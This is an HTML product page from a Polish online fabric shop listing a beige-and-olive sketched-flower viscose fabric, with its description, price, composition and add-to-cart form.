          </a>
          <meta itemprop="position" content="5">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/185-wiskozy-wzorzyste">
            <span itemprop="name" class="text-uppercase">Wiskozy wzorzyste</span>
          </a>
          <meta itemprop="position" content="6">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html">
            <span itemprop="name" class="text-uppercase">Tkanina wiskozowa kompozycja beżowych i szkicowanych kwiatów</span>
          </a>
          <meta itemprop="position" content="7">
        </li>
      
            
    </ol>
  </div>
</nav>
      
            
                <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail pdetail-no-thumbs product-image-thumbs no-thumbs" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html"><div class="row_margin_group"><div class="col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="none" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://milanex.pl/6548-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" alt="" title="" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="icon-size-fullscreen icons zoom-in"></i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://milanex.pl/6548-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" data-zoom-image="https://milanex.pl/6548-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://milanex.pl/6548-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      data-image-large-src="https://milanex.pl/6548-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      src="https://milanex.pl/6548-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                              <div class="thumb-container ">
                  <a href="javascript:void(0)" data-image="https://milanex.pl/6549-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" data-zoom-image="https://milanex.pl/6549-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"> 
                    <img
                      class="thumb js-thumb "
                      data-image-medium-src="https://milanex.pl/6549-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      data-image-large-src="https://milanex.pl/6549-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      src="https://milanex.pl/6549-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                              <div class="thumb-container ">
                  <a href="javascript:void(0)" data-image="https://milanex.pl/6550-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" data-zoom-image="https://milanex.pl/6550-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"> 
                    <img
                      class="thumb js-thumb "
                      data-image-medium-src="https://milanex.pl/6550-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      data-image-large-src="https://milanex.pl/6550-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      src="https://milanex.pl/6550-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                              <div class="thumb-container ">
                  <a href="javascript:void(0)" data-image="https://milanex.pl/6551-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" data-zoom-image="https://milanex.pl/6551-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"> 
                    <img
                      class="thumb js-thumb "
                      data-image-medium-src="https://milanex.pl/6551-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      data-image-large-src="https://milanex.pl/6551-large_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      src="https://milanex.pl/6551-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                    			<div class="arrows-product-fake slick-arrows">
        			  <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
        			  <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
        			</div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2075">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://milanex.pl/6548-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze kwiatów beżowyo-oliwkowych z elementami szkicowanymi.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i chłodnym chwycie.</p>
<p>Wiskoza to sztucznie wytworzona tkanina o właściwościach naturalnego materiału.</p>
<p>Cechuje ją higroskopijność i wysoka przepuszczalność powietrza co sprawia, że jest to doskonała tkanina do szycia ubrań w cieplejsze dni.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-2075">
                              <div class="thumb-container">
                  <img data-image-large-src="https://milanex.pl/6548-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://milanex.pl/6548-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://milanex.pl/6549-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" class="thumb img-fluid js-modal-thumb" src="https://milanex.pl/6549-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://milanex.pl/6550-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" class="thumb img-fluid js-modal-thumb" src="https://milanex.pl/6550-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://milanex.pl/6551-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" class="thumb img-fluid js-modal-thumb" src="https://milanex.pl/6551-home_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg" alt="" title="" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">TKANINA WISKOZOWA KOMPOZYCJA BEŻOWYCH I SZKICOWANYCH KWIATÓW</h1>
	



  <div class="product-description_short" id="product-description-short-2075" itemprop="description"><p>Tkanina wiskozowa o wzorze kwiatów beżowyo-oliwkowych z elementami szkicowanymi.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i chłodnym chwycie.</p>
<p>Wiskoza to sztucznie wytworzona tkanina o właściwościach naturalnego materiału.</p>
<p>Cechuje ją higroskopijność i wysoka przepuszczalność powietrza co sprawia, że jest to doskonała tkanina do szycia ubrań w cieplejsze dni.</p></div>


	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="PLN">

        <div class="current-price">
          <span itemprop="price" content="33"><span class="pp_price_with_text">33,00 zł za mb</span></span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

                <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span><script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.amendPriceToDisplay();}</script>
                            <div class="pp_price product-price h5 has-discount">
          cena 16,50 zł        </div>
        <div class="pp_price_tax_excl product-price h5 psm-hidden has-discount">
          cena 13,41 zł (netto)        </div>
        <div class="pp_price_wt product-price h5 psm-hidden has-discount">
          cena 16,50 zł (brutto)        </div>
            
      

    <div class="tax-shipping-delivery-label">
              Brutto
              
        
                        </div>
  </div>


<div class="product-actions">
  
    <form action="https://milanex.pl/koszyk" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="pp_refresh_id" value="1">
              <div style="display:none;" data-pp-settings="{&amp;quot;id_pp_template&amp;quot;:8,&amp;quot;pp_ext&amp;quot;:&amp;quot;0&amp;quot;,&amp;quot;qty_policy&amp;quot;:2,&amp;quot;minimum_quantity&amp;quot;:0.5,&amp;quot;maximum_quantity&amp;quot;:0,&amp;quot;total_maximum_quantity&amp;quot;:0,&amp;quot;default_quantity&amp;quot;:0.5,&amp;quot;qty_step&amp;quot;:0.1,&amp;quot;qty_shift&amp;quot;:0.1,&amp;quot;qty_decimals&amp;quot;:-1,&amp;quot;specific_values&amp;quot;:null,&amp;quot;qty_ratio&amp;quot;:0,&amp;quot;pp_display_mode&amp;quot;:0,&amp;quot;pp_price_display_mode&amp;quot;:0,&amp;quot;pp_minimum_price_ratio&amp;quot;:0,&amp;quot;qty_text&amp;quot;:&amp;quot;m&amp;quot;,&amp;quot;unit_price_ratio&amp;quot;:&amp;quot;0.000000&amp;quot;,&amp;quot;unity_text&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;css&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;stock_quantity&amp;quot;:23,&amp;quot;total_amount_tax_excl&amp;quot;:13.41,&amp;quot;total_amount_wt&amp;quot;:16.5,&amp;quot;total_tax_excl&amp;quot;:&amp;quot;13,41\u00a0z\u0142&amp;quot;,&amp;quot;total_wt&amp;quot;:&amp;quot;16,50\u00a0z\u0142&amp;quot;,&amp;quot;total_amount&amp;quot;:16.5,&amp;quot;total&amp;quot;:&amp;quot;16,50\u00a0z\u0142&amp;quot;,&amp;quot;total_amount_to_display&amp;quot;:&amp;quot;cena 16,50\u00a0z\u0142&amp;quot;,&amp;quot;total_amount_to_display_tax_excl&amp;quot;:&amp;quot;cena 13,41\u00a0z\u0142 (netto)&amp;quot;,&amp;quot;total_amount_to_display_wt&amp;quot;:&amp;quot;cena 16,50\u00a0z\u0142 (brutto)&amp;quot;}"></div>
        <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.amendProductDisplay();}</script>
                            
        
                    
      <input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
      <input type="hidden" name="id_product" value="2075" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
              

      
        <div class="product-add-to-cart">
  
    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
	        <span class="control-label">Ilość</span>
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="0.5" data-value="0.5"
            class="input-group"
            min="0.5"
            aria-label="Ilość"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Dodaj do koszyka
          </button>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2075" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>
        
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
                            <div id="pp_explanation_wrapper">
                      <div id="pp_explanation" class="pp_explanation clearfix">Cięte tkaniny nie podlegają zwrotowi. <a href="https://milanex.pl/content/15-regulamin">Sprawdź regulamin</a></div>
                  </div>
        <div class="pp-add-to-cart-error clearfix"></div>
                    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Odśwież">
      
    </form>
  
</div>

	<div class="product-additional-info"> 
  
      <div class="social-sharing">
      <span>Udostępnij</span>
      <ul>
                  <li class="facebook icon-gray"><a href="http://www.facebook.com/sharer.php?u=https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html" class="text-hide" title="Udostępnij" target="_blank">Udostępnij</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=TKANINA WISKOZOWA KOMPOZYCJA BEŻOWYCH I SZKICOWANYCH KWIATÓW https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html" class="text-hide" title="Tweetuj" target="_blank">Tweetuj</a></li>
                  <li class="googleplus icon-gray"><a href="https://plus.google.com/share?url=https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html" class="text-hide" title="Google+" target="_blank">Google+</a></li>
                  <li class="pinterest icon-gray"><a href="http://www.pinterest.com/pin/create/button/?media=https://milanex.pl/6548/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&amp;url=https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>

                            </div><div class="col-md-12 col-lg-12 col-xl-12">

    <div id="block-reassurance">
    <ul>
              <li>
          <div class="block-reassurance-item">
            <img src="https://milanex.pl/modules/blockreassurance/img/reassurance-1-1.jpg" alt="WSZYSTKIE NASZE CENY SĄ ZA 1 METR BIEŻĄCY">
            <span class="h6">WSZYSTKIE NASZE CENY SĄ ZA 1 METR BIEŻĄCY</span>
          </div>
        </li>
              <li>
          <div class="block-reassurance-item">
            <img src="https://milanex.pl/modules/blockreassurance/img/reassurance-2-1.jpg" alt="TKANINY TNIEMY OD 0,5 METRA I CO 10 CM">
            <span class="h6">TKANINY TNIEMY OD 0,5 METRA I CO 10 CM</span>
          </div>
        </li>
              <li>
          <div class="block-reassurance-item">
            <img src="https://milanex.pl/modules/blockreassurance/img/reassurance-3-1.jpg" alt="DARMOWA WYSYŁKA POWYŻEJ 500ZŁ">
            <span class="h6">DARMOWA WYSYŁKA POWYŻEJ 500ZŁ</span>
          </div>
        </li>
          </ul>
  </div>


                            </div><div class="col-form_id-form_39121661634345015 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

<div class="products-accordion" id="accordion" role="tablist" aria-multiselectable="true">
        <div class="card" id="description">
      <div class="card-header" role="tab" id="headingdescription">
          <h5 class="h5">
            <a data-toggle="collapse" data-parent="#accordion" href="#collapsedescription" aria-expanded="true" aria-controls="collapsedescription">
              Opis
            </a>
         </h5>
      </div>
      <div id="collapsedescription" class="collapse in" role="tabpanel" aria-labelledby="headingdescription">
          <div class="card-block">
            
              <div class="product-description"><p>Wiskoza to lekka i delikatna tkania. Dzięki cechom przypisywanym naturalnym tkaninom, wiskoza będzie świetnym wyborem na wiosenne i letnie ubrania, które będą przewiewne i delikatnie ochłodzą ciało. Ten delikatny materiał sprawdzi się w każdej stylizacji, tkanina nie tylko dobrze się układa, ale i dobrze się ją nosi.</p>
<p>To wszystko jest zasługą cech jakie są przypisywane naturalnym tkaninom, z którymi wiskoza ma dużo wspólnego. Naturalne cechy wiskozy zostały osiągnięte przez pochodzenie naturalnego surowca, z którego wykonana jest tkanina. Surowiec, z którego powstaje tkanina, uzyskuje się z celulozy masy drzewnej, która najczęściej pozyskiwana jest z takich drzew jak buk, sosna oraz świerk. Wysoka higroskopijność tkaniny sprawia, że będzie ona idealną propozycją do szycia lekkich wiosennych i letnich stylizacji.</p>
<p>Ze względu na mnogość elementów garderoby, jakie można wykonać przy pomocy wiskozy, można stworzyć wygodne wiosenne jak i letnie stylizacje zarówno eleganckie i klasyczne, jak i bardziej w casualowym stylu. Warto zauważyć, że ubrania uszyte z wiskozy są doskonałe dla alergików, materiał ten dzięki swojemu naturalnemu pochodzeniu jest odpowiedni nawet dla delikatnej skóry. Ze zwiewnej wiskozowej tkaniny uszyjemy koszule, bluzki, lekkie topy na ramiączkach, spodnie i kombinezony o luźnym kroju, a także dobrze układające się sukienki i i zwiewne spódnice. Wiskoza będzie też odpowiednim wyborem do szycia lekkiej i miłej dla ciała odzieży dziecięcej.</p>
<p>Ta oddychająca i chłonąca wilgoć tkanina sprawdzi się w także w roli podszewki. </p>
<p>Skład: 100% Wiskoza</p></div>
            
          </div>
      </div>
    </div>
        <div class="card" id="product-detail">
      <div class="card-header" role="tab" id="headingdetails">
          <h5 class="h5">
            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapsedetails" aria-expanded="false" aria-controls="collapsedetails">
                Szczegóły produktu
            </a>
          </h5>
      </div>
      <div id="collapsedetails" class="collapse" role="tabpanel" aria-labelledby="headingdetails">
        <div class="card-block">
          <div data-product="{&quot;id&quot;:2075,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/milanex.pl\/wiskozy-wzorzyste\/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/milanex.pl\/wiskozy-wzorzyste\/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/milanex.pl\/koszyk?add=1&amp;id_product=2075&amp;id_product_attribute=0&amp;token=d6b072bd708155b23a3ae500f033f509&quot;,&quot;condition&quot;:false,&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SW_WIS_KBSK&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;185&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:0.5,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;33,00\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-05-10 10:56:54&quot;,&quot;date_upd&quot;:&quot;2023-05-10 11:02:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow&quot;,&quot;name&quot;:&quot;TKANINA WISKOZOWA KOMPOZYCJA BE\u017bOWYCH I SZKICOWANYCH KWIAT\u00d3W&quot;,&quot;description&quot;:&quot;&lt;p&gt;Wiskoza to lekka i delikatna tkania. Dzi\u0119ki cechom przypisywanym naturalnym tkaninom, wiskoza b\u0119dzie \u015bwietnym wyborem na wiosenne i letnie ubrania, kt\u00f3re b\u0119d\u0105 przewiewne i delikatnie och\u0142odz\u0105 cia\u0142o. Ten delikatny materia\u0142 sprawdzi si\u0119 w ka\u017cdej stylizacji, tkanina nie tylko dobrze si\u0119 uk\u0142ada, ale i dobrze si\u0119 j\u0105 nosi.&lt;\/p&gt;\n&lt;p&gt;To wszystko jest zas\u0142ug\u0105 cech jakie s\u0105 przypisywane naturalnym tkaninom, z kt\u00f3rymi wiskoza ma du\u017co wsp\u00f3lnego. Naturalne cechy wiskozy zosta\u0142y osi\u0105gni\u0119te przez pochodzenie naturalnego surowca, z kt\u00f3rego wykonana jest tkanina.\u00a0Surowiec, z kt\u00f3rego powstaje tkanina, uzyskuje si\u0119 z celulozy masy drzewnej, kt\u00f3ra najcz\u0119\u015bciej pozyskiwana jest z takich drzew jak buk, sosna oraz \u015bwierk. Wysoka higroskopijno\u015b\u0107 tkaniny sprawia, \u017ce b\u0119dzie ona idealn\u0105 propozycj\u0105 do szycia lekkich wiosennych i letnich stylizacji.&lt;\/p&gt;\n&lt;p&gt;Ze wzgl\u0119du na mnogo\u015b\u0107 element\u00f3w garderoby, jakie mo\u017cna wykona\u0107 przy pomocy wiskozy, mo\u017cna stworzy\u0107 wygodne wiosenne jak i letnie stylizacje zar\u00f3wno eleganckie i klasyczne, jak i bardziej w casualowym stylu. Warto zauwa\u017cy\u0107, \u017ce ubrania uszyte z wiskozy s\u0105 doskona\u0142e dla alergik\u00f3w, materia\u0142 ten dzi\u0119ki swojemu naturalnemu pochodzeniu jest odpowiedni nawet dla delikatnej sk\u00f3ry. Ze zwiewnej wiskozowej tkaniny uszyjemy koszule, bluzki, lekkie topy na rami\u0105czkach, spodnie i kombinezony o lu\u017anym kroju, a tak\u017ce dobrze uk\u0142adaj\u0105ce si\u0119 sukienki i i zwiewne sp\u00f3dnice. Wiskoza b\u0119dzie te\u017c odpowiednim wyborem do szycia lekkiej i mi\u0142ej dla cia\u0142a odzie\u017cy dzieci\u0119cej.&lt;\/p&gt;\n&lt;p&gt;Ta oddychaj\u0105ca i ch\u0142on\u0105ca wilgo\u0107 tkanina sprawdzi si\u0119 w tak\u017ce w roli podszewki.\u00a0&lt;\/p&gt;\n&lt;p&gt;Sk\u0142ad:\u00a0100% Wiskoza&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Tkanina wiskozowa o wzorze kwiat\u00f3w be\u017cowyo-oliwkowych z elementami szkicowanymi.&lt;\/p&gt;\n&lt;p&gt;Wiskoza jest delikatn\u0105 w dotyku, lej\u0105c\u0105 si\u0119 tkanin\u0105 o mi\u0119kkim i ch\u0142odnym chwycie.&lt;\/p&gt;\n&lt;p&gt;Wiskoza to sztucznie wytworzona tkanina o w\u0142a\u015bciwo\u015bciach naturalnego materia\u0142u.&lt;\/p&gt;\n&lt;p&gt;Cechuje j\u0105 higroskopijno\u015b\u0107 i wysoka przepuszczalno\u015b\u0107 powietrza co sprawia, \u017ce jest to doskona\u0142a tkanina do szycia ubra\u0144 w cieplejsze dni.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2075,&quot;id_product&quot;:2075,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:0.5,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;wiskozy-wzorzyste&quot;,&quot;category_name&quot;:&quot;WISKOZY WZORZYSTE&quot;,&quot;link&quot;:&quot;https:\/\/milanex.pl\/wiskozy-wzorzyste\/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:26.829268,&quot;price_without_reduction&quot;:33,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:23,&quot;quantity_all_versions&quot;:23,&quot;id_image&quot;:&quot;pl-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Sk\u0142ad&quot;,&quot;value&quot;:&quot;Wiskoza&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Gramatura [m2]&quot;,&quot;value&quot;:&quot;130&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Grupa kolorystyczna&quot;,&quot;value&quot;:&quot;Wielobarwny&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Szeroko\u015b\u0107&quot;,&quot;value&quot;:&quot;145&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Wz\u00f3r&quot;,&quot;value&quot;:&quot;Kwiatowy&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Przeznaczenie&quot;,&quot;value&quot;:&quot;Sukienka&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Przeznaczenie&quot;,&quot;value&quot;:&quot;Bluzka&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Przeznaczenie&quot;,&quot;value&quot;:&quot;Sp\u00f3dnica&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;m&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezow